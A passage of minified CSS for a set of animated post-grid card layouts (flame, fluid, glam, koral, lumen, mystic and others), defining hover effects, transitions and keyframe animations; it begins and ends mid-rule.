cubic-bezier(.25, 1, .5, 1)}.pg-fixer-content{bottom:0;z-index:2;opacity:0;filter:blur(50px);position:absolute;display:inline-block;background-color:#ffffff;padding:25px 35px 22px 35px;margin:30px;transition:.6s cubic-bezier(.25, 1, .5, 1)}.pg-fixer-title{margin:0 0 8px;font-size:20px;font-weight:700;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-fixer-meta{font-size:16px;color:#567687;text-transform:capitalize}.pg-flame-grid{display:grid}.pg-flame-item{position:relative;overflow:hidden;text-align:center}.pg-flame-item:hover .pg-flame-img{transform:scale(1.2);transition-delay:.2s}.pg-flame-item:hover .pg-flame-readmore{opacity:1;transform:translate(-50%, -50%)}.pg-flame-item:hover .pg-flame-title{opacity:0;transform:translateY(25px)}.pg-flame-item:hover .pg-flame-meta{opacity:1;transform:translateY(-25px)}.pg-flame-image-wrap{height:100%;position:relative;overflow:hidden;border-radius:10px}.pg-flame-image-wrap::before{position:absolute;content:'';bottom:0;left:0;width:100%;height:100%;background:linear-gradient(5deg, rgba(13,59,84,0.8), transparent);transition:all .6s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-flame-image-wrap .pg-flame-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-flame-content-wrap{position:absolute;top:0;height:100%;width:100%;z-index:1}.pg-flame-content{position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:100%}.pg-flame-readmore{position:absolute;top:50%;left:50%;transform:translate(-50%, -140%);opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-flame-readmore a{background:#fff;padding:11px 14px;border-radius:50%;color:rgba(13,59,84,0.8);transition:all .3s cubic-bezier(.31, .67, .36, 1);font-size:14px}.pg-flame-readmore a:hover{color:#fff;background:#0D3B54}.pg-flame-title{font-size:27px;text-transform:capitalize;font-weight:700;margin:0;opacity:1;transition:all .4s cubic-bezier(.31, .67, .36, 1);color:#fff}.pg-flame-meta{font-size:14px;text-transform:capitalize;color:#fff;line-height:1.7;margin-bottom:20px;opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-fluid-grid{display:grid}.pg-fluid-item{position:relative;overflow:hidden;padding:30px}.pg-fluid-item:hover .pg-fluid-content::before,.pg-fluid-item:hover .pg-fluid-content::after{height:50%}.pg-fluid-item:hover .pg-fluid-content .pg-fluid-img{transform:translateY(-40px)}.pg-fluid-item:hover .pg-fluid-title{opacity:1;transform:translateY(104px)}.pg-fluid-item:hover .pg-fluid-readmore{opacity:1;transform:translateY(0)}.pg-fluid-item .pg-fluid-image-wrap{height:100%}.pg-fluid-content{width:100%;height:100%;position:relative;overflow:hidden}.pg-fluid-content::before,.pg-fluid-content::after{position:absolute;content:'';width:100%;left:0;height:0%;background:rgba(13,59,84,0.8);z-index:1;transition:height .4s cubic-bezier(.17, .73, .66, .99)}.pg-fluid-content::before{top:0}.pg-fluid-content::after{bottom:0}.pg-fluid-content .pg-fluid-img{width:100%;height:120%;object-fit:cover;vertical-align:middle;transform:translateY(0);transition:transform .3s cubic-bezier(.17, .73, .66, .99)}.pg-fluid-title{position:absolute;bottom:0;left:0;font-size:20px;font-weight:700;line-height:1.4;margin:0;padding:10px;opacity:1;z-index:1;background-color:#fff;text-transform:uppercase;transform:translateY(0);transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-fluid-title a{color:rgba(13,59,84,0.8);text-decoration:none;transition:all .3s ease}.pg-fluid-title a:hover{color:#0D3B54}.pg-fluid-readmore{position:absolute;top:0;left:0;right:0;height:100%;display:inline-flex;align-items:center;justify-content:center;z-index:111;opacity:0;transform:translateY(50px);transition:transform .5s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-fluid-readmore a{text-decoration:none;color:rgba(13,59,84,0.8);padding:10px 30px;display:inline-flex;align-items:center;position:relative;overflow:hidden}.pg-fluid-readmore a::before,.pg-fluid-readmore a:after{content:'';position:absolute;transition:all 300ms ease}.pg-fluid-readmore a::before{left:0;top:0;width:0px;height:100%}.pg-fluid-readmore a span{font-weight:400;font-size:12px;text-transform:uppercase;display:inline-block;transition:all 300ms ease;position:relative;z-index:99}.pg-fluid-readmore a span::before,.pg-fluid-readmore a span::after{content:'';position:absolute;transition:all 300ms ease;top:50%;width:7px;height:7px;border-top:1px solid #fff;border-right:1px solid #fff;-webkit-transform:translate(20px, -50%) rotate(45deg);transform:translate(20px, -50%) rotate(45deg);opacity:0}.pg-fluid-readmore a span::before{right:-15px}.pg-fluid-readmore a span:after{right:-10px}.pg-fluid-readmore a:hover{text-decoration:none;color:#fff}.pg-fluid-readmore a:hover::before{width:100%}.pg-fluid-readmore a:hover span{transform:translateX(-10px)}.pg-fluid-readmore a:hover span::before,.pg-fluid-readmore a:hover span::after{opacity:1;transform:translate(0, -50%) rotate(45deg)}.pg-fluid-readmore a:hover span::before{transition-delay:200ms}.pg-fluid-social-link a{position:absolute;-webkit-transition:all .3s ease;transition:all .3s ease;color:#0D3B54}.pg-fluid-social-link a:nth-child(1){top:var(--fluid-v-offset, 3px);left:50%;transform:translateX(var(--fluid-h-offset, -50%))}.pg-fluid-social-link a:nth-child(2){top:50%;left:var(--fluid-h-offset, -10px);transform:translateY(var(--fluid-v-offset, -50%)) rotate(90deg)}.pg-fluid-social-link a:nth-child(3){top:50%;right:var(--fluid-h-offset, -22px);transform:translateY(var(--fluid-v-offset, -50%)) rotate(90deg)}.pg-fluid-social-link a:nth-child(4){left:50%;bottom:var(--fluid-v-offset, 3px);transform:translateX(var(--fluid-h-offset, -50%))}.pg-glam-grid{display:grid}.pg-glam-item{position:relative;display:flex;flex-direction:column}.pg-glam-image-wrap{overflow:hidden;height:100%;width:100%}.pg-glam-image-wrap .pg-glam-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transition:all 1.5s cubic-bezier(0, 0, .2, 1)}.pg-glam-item:hover .pg-glam-img{transform:scale3d(1.1, 1.1, 1.1)}.pg-glam-content{padding:30px;position:relative;background-color:#fff;box-shadow:0 5px 15px rgba(0,0,0,0.08)}.pg-glam-content::before{position:absolute;content:'';top:0;left:0;bottom:0;right:0;transform:scaleY(0);transform-origin:50% 100%;transition:transform .4s ease-out;background:rgba(13,59,84,0.8)}.pg-glam-item:hover .pg-glam-content::before{transform-origin:center top;transform:scaleY(1)}.pg-glam-meta{font-size:14px;color:#567687;margin-bottom:10px;position:relative;overflow:hidden;transition:background-color .7s cubic-bezier(.25, 1, .5, 1)}.pg-glam-title{font-size:20px;margin:0;color:rgba(13,59,84,0.8);position:relative;overflow:hidden;transition:background-color .7s cubic-bezier(.25, 1, .5, 1)}.pg-glam-item:hover .pg-glam-title,.pg-glam-item:hover .pg-glam-meta{color:#fff}.pg-glam-title span,.pg-glam-meta span{display:inline-block;transition:transform 1.05s cubic-bezier(.3, .86, .36, .95),-webkit-transform 1.05s cubic-bezier(.3, .86, .36, .95);will-change:transform}.pg-glam-item:hover .pg-glam-title span,.pg-glam-item:hover .pg-glam-meta span{transform:translateY(-125%)}.pg-glam-item:hover .pg-glam-title::before,.pg-glam-item:hover .pg-glam-meta::before{transform:translateY(0)}.pg-glam-title::before,.pg-glam-meta::before{content:attr(data-title);height:100%;position:absolute;width:100%;top:0;left:0;transform:translateY(110%);transition:transform 1.05s cubic-bezier(.3, .86, .36, .95),-webkit-transform 1.05s cubic-bezier(.3, .86, .36, .95)}.pg-glam-readmore{margin-top:10px}.pg-glam-readmore a{text-decoration:none;font-size:12px;color:rgba(13,59,84,0.8);font-weight:600;position:relative;transition:color .4s cubic-bezier(.3, .86, .36, .95)}.pg-glam-item:hover .pg-glam-readmore a{color:#fff}.pg-glam-readmore span{padding-left:40px;transition:padding .7s cubic-bezier(.25, 1, .5, 1)}.pg-glam-item:hover .pg-glam-readmore a span{padding-left:0}.pg-glam-readmore a:before,.pg-glam-readmore a::after{position:absolute;content:'';top:50%;height:1px;background-color:rgba(13,59,84,0.8);transition:width .5s cubic-bezier(.25, 1, .5, 1),opacity .5s cubic-bezier(.25, 1, .5, 1),background-color .7s cubic-bezier(.25, 1, .5, 1)}.pg-glam-readmore a:before{left:0;width:35px;opacity:1}.pg-glam-readmore a:after{width:0;opacity:0;left:calc(100% - -8px)}.pg-glam-item:hover .pg-glam-readmore a::before{width:0;opacity:0}.pg-glam-item:hover .pg-glam-readmore a::after{width:35px;opacity:1}.pg-glam-item:hover .pg-glam-readmore a:before,.pg-glam-item:hover .pg-glam-readmore a::after{background-color:#fff}.pg-glam-readmore,.pg-glam-title,.pg-glam-meta{z-index:1;position:relative}.pg-glaze-grid{display:grid}.pg-glaze-item{position:relative;display:flex;flex-direction:column}.pg-glaze-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-glaze-image-wrap .pg-glaze-img{width:100%;height:100%;object-fit:cover}.pg-glaze-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background:rgba(13,59,84,0.2);transform:scale(.6);opacity:0;transition:all .3s ease-in-out}.pg-glaze-item:hover .pg-glaze-image-wrap:before{opacity:1;transform:scale(.9)}.pg-glaze-readmore{position:absolute;top:50%;left:50%;opacity:0;transform:translate(-50%, -50%) translateY(30px);transition:all .3s ease-in-out}.pg-glaze-item:hover .pg-glaze-readmore{opacity:1;transform:translate(-50%, -50%) translateY(0)}.pg-glaze-readmore a{color:#fff;font-size:12px;border:1px solid #fff;text-transform:uppercase;text-decoration:none;padding:10px 20px;letter-spacing:2px;font-weight:600;transition:all .3s ease}.pg-glaze-readmore a:hover{color:#0D3B54;background:#fff}.pg-glaze-content-wrap{text-align:center;margin-top:18px}.pg-glaze-title{margin:0 0 5px;color:rgba(13,59,84,0.8);font-size:28px;font-weight:700;text-transform:capitalize}.pg-glaze-meta{color:#567687;font-size:12px;text-transform:capitalize;font-weight:500}.pg-humble-grid{display:grid}.pg-humble-item{position:relative}.pg-humble-item:hover .pg-humble-image-wrap{transform:translateY(-100px)}.pg-humble-image-wrap{width:100%;height:100%;position:relative;transition:transform .4s;z-index:10;overflow:hidden}.pg-humble-image-wrap .pg-humble-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-humble-content{position:absolute;bottom:0;left:0;padding:20px;height:100px;width:100%;backface-visibility:hidden;display:flex;align-items:center}.pg-humble-title{margin:0 0 6px;font-size:18px;font-weight:700;text-transform:capitalize;color:#fff}.pg-humble-meta{font-size:14px;color:#eee;text-transform:capitalize}.pg-humble-readmore{display:inline-flex}.pg-humble-readmore a{color:rgba(13,59,84,0.8);font-size:13px;font-weight:500;background:#fff;padding:6px 10px;border-radius:2px;transition:all .3s ease}.pg-humble-readmore a:hover{color:#0D3B54}.pg-insta-grid{display:grid}.pg-insta-item{position:relative;overflow:hidden;text-align:center}.pg-insta-item:hover .pg-insta-social-icon a{opacity:1;transform:translateY(0)}.pg-insta-image-wrap .pg-insta-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-insta-content{height:100%;left:0;position:absolute;top:0;overflow:hidden;width:100%;transition:.5s;opacity:0;background:rgba(0,0,0,0.5) none repeat scroll 0 0;visibility:hidden;transform-origin:50% 100% 0;transform:matrix3d(.8, 0, 0, 0, 0, 0, .8, -0.0008, 0, -1, 0, 0, 0, 0, .001, .999999);z-index:1}.pg-insta-item:hover .pg-insta-content{transform-style:flat;transform:translate3d(0, 0, 0);visibility:visible;transform-origin:50% 100% 0;opacity:1}.pg-insta-inner-content{position:relative;top:50%;width:100%;display:inline-block;padding:0 20px;transition:all ease-in-out .8s}.pg-insta-item:hover .pg-insta-inner-content{opacity:1;transform:translateY(-50%)}.pg-insta-title{font-size:20px;text-transform:capitalize;font-weight:700;margin:0 0 10px;color:#fff}.pg-insta-meta{color:#eef;grid-column-gap:10px;font-size:14px;margin-bottom:15px}.pg-insta-social-icon{display:inline-flex}.pg-insta-social-icon a{position:relative;opacity:0;transform:translateY(30px);transition:.6s cubic-bezier(.25, 1, .5, 1);display:inline-flex}.pg-insta-social-icon a:nth-child(1){transition-delay:.1s}.pg-insta-social-icon a:nth-child(2){transition-delay:.15s}.pg-insta-social-icon a:nth-child(3){transition-delay:.2s}.pg-insta-social-icon a:nth-child(4){transition-delay:.25s}.pg-insta-social-icon a span{font-size:14px;padding:10px;color:rgba(13,59,84,0.8);fill:rgba(13,59,84,0.8);text-align:center;position:relative;display:inline-flex;background-color:#fff;overflow:hidden;border-radius:10px;z-index:1}.pg-insta-social-icon a span::before{content:'';width:120%;top:90%;left:-110%;height:120%;position:absolute;transform:rotate(45deg);background-color:#0D3B54;transition:all .35s;transition-timing-function:cubic-bezier(.31, -0.105, .43, 1.59);z-index:-1}.pg-insta-social-icon a i{position:relative;z-index:1}.pg-insta-social-icon a svg{width:1em;height:1em}.pg-insta-social-icon a:hover span{color:#fff;fill:#fff}.pg-insta-social-icon a:hover span::before{top:-10%;left:-10%}.pg-insta-social-icon a+a{margin-left:10px}.pg-koral-grid{display:grid}.pg-koral-item{position:relative;overflow:hidden}.pg-koral-item:hover .pg-koral-img{transform:scale(1.2);transition-delay:.2s}.pg-koral-content-wrap{position:absolute;left:0;right:0;bottom:0;padding:30px;z-index:1;display:flex;align-items:flex-start;justify-content:space-between}.pg-koral-icon{color:rgba(13,59,84,0.8);background:#fff;padding:16px;border-radius:50%;display:inline-flex}.pg-koral-image-wrap{height:100%;position:relative;overflow:hidden}.pg-koral-image-wrap .pg-koral-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-koral-content-wrap::before{position:absolute;content:'';bottom:0;left:0;width:100%;height:0;opacity:0;transition:all .6s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-koral-item:hover .pg-koral-content-wrap::before{opacity:1;height:100%;transition-delay:.3s}.pg-koral-content{z-index:1}.pg-koral-icon{position:absolute;bottom:0;right:0;opacity:1;margin:30px;transform:translateY(0);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-koral-item:hover .pg-koral-icon{opacity:0;transform:translateY(100px);transition-delay:.4s}.pg-koral-text,.pg-koral-title,.pg-koral-readmore{opacity:0;transform:translateY(74px);transition:all .4s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-koral-item:hover .pg-koral-text,.pg-koral-item:hover .pg-koral-title,.pg-koral-item:hover .pg-koral-readmore{opacity:1;transform:translateY(0)}.pg-koral-item:hover .pg-koral-title{transition-delay:.3s}.pg-koral-item:hover .pg-koral-text{transition-delay:.4s}.pg-koral-item:hover .pg-koral-readmore{transition-delay:.4s}.pg-koral-item:hover .pg-koral-title{transition-delay:.3s}.pg-koral-item:hover .pg-koral-text{transition-delay:.4s}.pg-koral-item:hover .pg-koral-readmore{transition-delay:.5s}.pg-koral-title{font-size:24px;text-transform:capitalize;font-weight:700;margin:0;color:#fff}.pg-koral-text{margin-top:10px;font-size:14px;text-transform:capitalize;color:#eee;line-height:1.7}.pg-koral-text p{margin:0}.pg-koral-readmore{margin-top:20px}.pg-koral-readmore a{color:#fff;padding:10px 30px;display:inline-flex;align-items:center;position:relative;background-color:rgba(13,59,84,0.8);overflow:hidden;transition:all 300ms ease;font-weight:500;text-transform:uppercase;font-size:12px;border-radius:4px;text-decoration:none}.pg-koral-readmore a span{transition:all 300ms ease;position:relative}.pg-koral-readmore a:hover span{transform:translateX(12px)}.pg-koral-readmore a span::after{content:'';top:50%;position:absolute;transition:all 300ms ease}.pg-koral-readmore a span::after{left:-27px;width:0px;height:1px;background-color:#fff}.pg-koral-readmore a:hover span::after{width:20px;transition-delay:200ms}.pg-lumen-grid{display:grid}.pg-lumen-item{position:relative;perspective:840px;overflow:hidden}.pg-lumen-item:hover .pg-lumen-img{transform:scale3d(1.1, 1.1, 1.1)}.pg-lumen-item:hover .pg-lumen-title,.pg-lumen-item:hover .pg-lumen-meta{transform:translateY(0);opacity:1}.pg-lumen-content{transform:rotate3d(1, 0, 0, 90deg);width:100%;height:100%;padding:20px;position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;display:inline-flex;flex-direction:column;justify-content:center;text-align:center}.pg-lumen-title{margin:0 0 8px;font-size:20px;color:rgba(13,59,84,0.8);text-transform:capitalize;line-height:1.6;font-weight:700}.pg-lumen-title,.pg-lumen-meta{transform:translateY(-40px);opacity:0;transition:transform .5s cubic-bezier(0, 0, .2, 1),opacity .5s cubic-bezier(0, 0, .2, 1)}.pg-lumen-meta{font-size:14px;line-height:1.5;color:#567687}.pg-lumen-image-wrap{overflow:hidden;height:100%;width:100%}.pg-lumen-image-wrap .pg-lumen-img{width:105%;height:105%;object-fit:cover;vertical-align:middle;transition:all 1s cubic-bezier(0, 0, .2, 1)}.in-top .pg-lumen-content{transform-origin:50% 0%;animation:in-top 300ms ease 0ms 1 forwards}.in-right .pg-lumen-content{transform-origin:100% 0%;animation:in-right 300ms ease 0ms 1 forwards}.in-bottom .pg-lumen-content{transform-origin:50% 100%;animation:in-bottom 300ms ease 0ms 1 forwards}.in-left .pg-lumen-content{transform-origin:0% 0%;animation:in-left 300ms ease 0ms 1 forwards}.out-top .pg-lumen-content{transform-origin:50% 0%;animation:out-top 300ms ease 0ms 1 forwards}.out-right .pg-lumen-content{transform-origin:100% 50%;animation:out-right 300ms ease 0ms 1 forwards}.out-bottom .pg-lumen-content{transform-origin:50% 100%;animation:out-bottom 300ms ease 0ms 1 forwards}.out-left .pg-lumen-content{transform-origin:0% 0%;animation:out-left 300ms ease 0ms 1 forwards}@keyframes in-top{from{transform:rotate3d(-1, 0, 0, 90deg)}to{transform:rotate3d(0, 0, 0, 0deg)}}@keyframes in-right{from{transform:rotate3d(0, -1, 0, 90deg)}to{transform:rotate3d(0, 0, 0, 0deg)}}@keyframes in-bottom{from{transform:rotate3d(1, 0, 0, 90deg)}to{transform:rotate3d(0, 0, 0, 0deg)}}@keyframes in-left{from{transform:rotate3d(0, 1, 0, 90deg)}to{transform:rotate3d(0, 0, 0, 0deg)}}@keyframes out-top{from{transform:rotate3d(0, 0, 0, 0deg)}to{transform:rotate3d(-1, 0, 0, 104deg)}}@keyframes out-right{from{transform:rotate3d(0, 0, 0, 0deg)}to{transform:rotate3d(0, -1, 0, 104deg)}}@keyframes out-bottom{from{transform:rotate3d(0, 0, 0, 0deg)}to{transform:rotate3d(1, 0, 0, 104deg)}}@keyframes out-left{from{transform:rotate3d(0, 0, 0, 0deg)}to{transform:rotate3d(0, 1, 0, 104deg)}}.pg-lunar-grid{display:grid}.pg-lunar-item{position:relative;overflow:hidden;transition:all .3s ease}.pg-lunar-item:hover .pg-lunar-img{transform:scale(1.2);transition-delay:.2s}.pg-lunar-item:hover .pg-lunar-icon{opacity:0;transform:scale(0)}.pg-lunar-item:hover .pg-lunar-image-wrap::before{opacity:1}.pg-lunar-item:hover .pg-lunar-text,.pg-lunar-item:hover .pg-lunar-readmore{opacity:1;transform:translateY(0)}.pg-lunar-item:hover .pg-lunar-title{transition-delay:.3s}.pg-lunar-item:hover .pg-lunar-text{transition-delay:.4s}.pg-lunar-item:hover .pg-lunar-readmore{transition-delay:.5s}.pg-lunar-image-wrap{position:relative;height:100%}.pg-lunar-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;opacity:0;transition:all .6s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-lunar-image-wrap .pg-lunar-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-lunar-title-wrap{top:0}.pg-lunar-icon,.pg-lunar-content{bottom:0}.pg-lunar-content,.pg-lunar-title-wrap{position:absolute;left:0;padding:50px;z-index:1;width:100%}.pg-lunar-icon{position:absolute;left:0;z-index:1;opacity:1;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1);background:#fff;padding:12px;border-radius:50%;color:rgba(13,59,84,0.8);margin:50px;display:inline-flex}.pg-lunar-readmore{bottom:0}.pg-lunar-text,.pg-lunar-readmore{opacity:0;transform:translateY(40px);transition:all .4s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-lunar-title{font-size:25px;text-transform:capitalize;font-weight:700;margin:0 ;color:#fff}.pg-lunar-text{font-size:14px;text-transform:capitalize;color:#eee;line-height:1.7;margin-bottom:20px}.pg-lunar-text p{margin:0}.pg-lunar-readmore a{color:#fff;padding:10px 30px;display:inline-flex;align-items:center;position:relative;background-color:rgba(13,59,84,0.8);overflow:hidden;transition:all 300ms ease;font-weight:500;text-transform:uppercase;font-size:10px;border-radius:4px;text-decoration:none}.pg-lunar-readmore a:hover span{transform:translateX(12px)}.pg-lunar-readmore a:hover span:after{width:20px;transition-delay:200ms}.pg-lunar-readmore a span{transition:all 300ms ease;position:relative}.pg-lunar-readmore a span:after{content:'';position:absolute;top:50%;left:-27px;width:0px;height:1px;transition:all 300ms ease;background-color:#fff}.pg-lytical-grid{display:grid}.pg-lytical-item{position:relative;overflow:hidden}.pg-lytical-item:hover .pg-lytical-img{transform:translateY(-20px)}.pg-lytical-item:hover .pg-lytical-img,.pg-lytical-item:hover .pg-lytical-image-wrap:before{clip-path:polygon(21% 0, 100% 0%, 100% 100%, 21% 100%)}.pg-lytical-item:hover .pg-lytical-title{opacity:1;transform:translateY(-50%);transition-delay:.3s}.pg-lytical-item:hover .pg-lytical-readmore,.pg-lytical-item:hover .pg-lytical-meta{opacity:1;transform:translateY(0)}.pg-lytical-item:hover .pg-lytical-meta{transition-delay:.4s}.pg-lytical-item:hover .pg-lytical-readmore{transition-delay:.5s}.pg-lytical-image-wrap{position:relative;height:100%;width:100%}.pg-lytical-image-wrap::before{position:absolute;content:'';top:0;left:0;right:0;height:100%;z-index:1;clip-path:polygon(0 0, 100% 0%, 100% 100%, 0% 100%);transition:all .3s ease-in-out;background:linear-gradient(353deg, rgba(13,59,84,0.2), transparent)}.pg-lytical-image-wrap img{width:100%;height:120%;object-fit:cover;right:0;clip-path:polygon(0 0, 100% 0%, 100% 100%, 0% 100%);transition:all .3s ease-in-out}.pg-lytical-title{position:absolute;top:50%;margin:0;transform:translateY(-10%);font-size:24px;font-weight:700;z-index:1;line-height:1.5;opacity:0;color:rgba(13,59,84,0.8);background:#ffffff;padding:5px;border-radius:3px;transition:all .3s ease}.pg-lytical-content-wrap{position:absolute;bottom:0;left:22%;right:2%;margin:20px;z-index:1;display:flex;align-items:center;justify-content:space-between}.pg-lytical-readmore,.pg-lytical-meta{opacity:0;transform:translateY(20px);transition:all .3s ease-in-out}.pg-lytical-meta{font-size:14px;text-transform:capitalize;color:#eee;font-weight:700}.pg-lytical-readmore a{font-size:12px;text-transform:uppercase;color:#ffffff;font-weight:700}.pg-lytical-readmore a:hover{color:#0D3B54}.pg-marron-grid{display:grid}.pg-marron-item{position:relative;display:flex;flex-direction:column}.pg-marron-item:hover .pg-marron-image-wrap::before{height:100%}.pg-marron-item:hover .pg-marron-img{transform:scale(1.08)}.pg-marron-item:hover .pg-marron-meta{opacity:0;transform:translateY(-20px)}.pg-marron-item:hover .pg-marron-readmore{opacity:1;transform:translateY(-28px)}.pg-marron-item:hover .pg-marron-date{opacity:1;transform:translateY(0)}.pg-marron-item:hover .pg-marron-title a::before{width:100%}.pg-marron-image-wrap{overflow:hidden;position:relative;height:100%;width:100%;border-radius:10px}.pg-marron-image-wrap::before{position:absolute;content:'';top:0;width:100%;height:0;background:linear-gradient(180deg, rgba(13,59,84,0.8), transparent);z-index:1;transition:height .3s cubic-bezier(.215, .61, .355, 1)}.pg-marron-image-wrap .pg-marron-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:transform .3s cubic-bezier(.215, .61, .355, 1)}.pg-marron-date{position:absolute;top:0;left:0;right:0;margin:20px;font-size:14px;color:#f3f5fd;text-transform:uppercase;font-weight:500;transform:translateY(30px);opacity:0;transition:transform .3s cubic-bezier(.215, .61, .355, 1),opacity .3s cubic-bezier(.215, .61, .355, 1);z-index:1}.pg-marron-content{margin-top:20px}.pg-marron-title{margin:0 0 7px;font-size:25px;text-transform:capitalize;font-weight:700;z-index:1;position:relative;color:rgba(13,59,84,0.8)}.pg-marron-meta{opacity:1;transform:translateY(0);transition:transform .3s cubic-bezier(.215, .61, .355, 1),opacity .3s cubic-bezier(.215, .61, .355, 1);font-size:15px;color:rgba(13,59,84,0.8)}.pg-marron-readmore{opacity:0;transform:translateY(0);transition:transform .3s cubic-bezier(.215, .61, .355, 1),opacity .3s cubic-bezier(.215, .61, .355, 1)}.pg-marron-readmore a{font-size:14px;font-weight:600;text-decoration:none;text-transform:capitalize;transition:color .3s ease-out;color:rgba(13,59,84,0.8)}.pg-marron-readmore a:hover{color:#0D3B54}.pg-mastery-grid{display:grid}.pg-mastery-item{position:relative;overflow:hidden}.pg-mastery-item:hover .pg-mastery-image-wrap{clip-path:circle(100% at center)}.pg-mastery-image-wrap{width:100%;height:100%;position:relative;overflow:hidden;clip-path:circle(30% at center);transition:clip-path .8s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-mastery-image-wrap::before{position:absolute;content:'';width:100%;height:100%;bottom:0;z-index:1}.pg-mastery-image-wrap .pg-mastery-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-mastery-top-content{top:0;margin:30px}.pg-mastery-title{margin:0;font-size:36px;font-weight:bold;line-height:1.4;max-width:240px;text-transform:uppercase;text-decoration:underline;color:#fff}.pg-mastery-date{text-align:right;font-size:20px;font-weight:600;color:#f4f5f9}.pg-mastery-date .pg-mastery-day{display:block}.pg-mastery-bottom-content{bottom:0}.pg-mastery-top-content,.pg-mastery-bottom-content{position:absolute;left:0;right:0;display:inline-flex;justify-content:space-between}.pg-mastery-meta{margin:30px;display:inherit;font-size:14px;text-transform:uppercase;color:#f4f5f9}.pg-mastery-readmore{position:absolute;bottom:0;right:0;max-width:100px}.pg-mastery-readmore a{padding:20px;display:inline-block;line-height:1.4;text-transform:uppercase;font-size:14px;color:#fff;letter-spacing:4px;transition:all .3s ease;text-decoration:underline;text-align:center;background:rgba(13,59,84,0.8)}.pg-mosaic-grid{display:grid}.pg-mosaic-item{background:rgba(13,59,84,0.8);position:relative;overflow:hidden;text-align:center}.pg-mosaic-item:hover .pg-mosaic-image-wrap::before{background:transparent}.pg-mosaic-item:hover .pg-mosaic-date{opacity:1;transform:translateY(0)}.pg-mosaic-item:hover .pg-mosaic-title{opacity:0;transform:rotateX(90deg)}.pg-mosaic-item:hover .pg-mosaic-readmore{opacity:1;transform:rotateX(0)}.pg-mosaic-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-mosaic-image-wrap::before{position:absolute;content:'';width:100%;height:100%;top:0;left:0;background:rgba(13,59,84,0.2);z-index:1;transition:all .4s cubic-bezier(.17, .73, .66, .99)}.pg-mosaic-image-wrap .pg-mosaic-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-mosaic-content{position:absolute;top:0;left:0;right:0;height:100%;display:inline-flex;flex-direction:column;justify-content:space-between;z-index:1}.pg-mosaic-readmore{margin-bottom:40px;opacity:0;transform:rotateX(90deg);transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-mosaic-readmore a{text-decoration:none;color:rgba(13,59,84,0.8);padding:12px 30px;font-size:10px;font-weight:700;display:inline-flex;align-items:center;justify-content:flex-end;position:relative;overflow:hidden}.pg-mosaic-readmore a:hover{color:#fff}.pg-mosaic-readmore a::before,.pg-mosaic-readmore a::after{content:'';position:absolute;transition:all 300ms ease}.pg-mosaic-readmore a::before{left:0;top:0;width:0px;height:100%}.pg-mosaic-readmore a:hover::before{width:100%}.pg-mosaic-readmore a:hover::after{width:0px}.pg-mosaic-readmore a:hover span::before{height:100%}.pg-mosaic-readmore a:hover span::after{height:100%;transition-delay:200ms}.pg-mosaic-readmore a span{display:inline-block;transition:all 300ms ease;position:relative;z-index:99;text-transform:uppercase}.pg-mosaic-readmore a span::before,.pg-mosaic-readmore a span::after{content:'';position:absolute;transition:all 300ms ease;width:1px;height:0px;background-color:#fff}.pg-mosaic-readmore a span::before{left:-10px;bottom:0}.pg-mosaic-readmore a span::after{top:0;right:-10px}.pg-mosaic-date{margin-top:40px;display:inline-flex;justify-content:center;transform:translateY(-40px);opacity:0;transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-mosaic-date span{color:rgba(13,59,84,0.8);font-size:10px;background:#fff;padding:10px;text-transform:uppercase;font-weight:600}.pg-mosaic-title{font-size:22px;font-weight:700;opacity:1;transform:rotateX(0);text-transform:uppercase;transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease;color:#fff;padding:10px 15px;background:rgba(13,59,84,0.8);margin:0 auto}.pg-mystic-grid{display:grid}.pg-mystic-item{position:relative;overflow:hidden;border-radius:15px}.pg-mystic-image-wrap{border-radius:15px;transition:all .3s ease-in-out;transform-origin:top;overflow:hidden}.pg-mystic-item:hover .pg-mystic-image-wrap{transform:translateY(35px) scale(.6)}.pg-mystic-image-wrap,.pg-mystic-image-wrap img{width:100%;height:100%}.pg-mystic-image-wrap img{object-fit:cover;vertical-align:middle}.pg-mystic-content{position:absolute;left:0;right:0;bottom:0;overflow:hidden;opacity:0;padding:20px;background-color:#fff;transform:translateY(30px);transition:all .4s ease-in-out;border-radius:6px;margin:40px;text-align:center}.pg-mystic-item:hover .pg-mystic-content{opacity:1;transform:translateY(0);z-index:1}.pg-mystic-title{margin:0 0 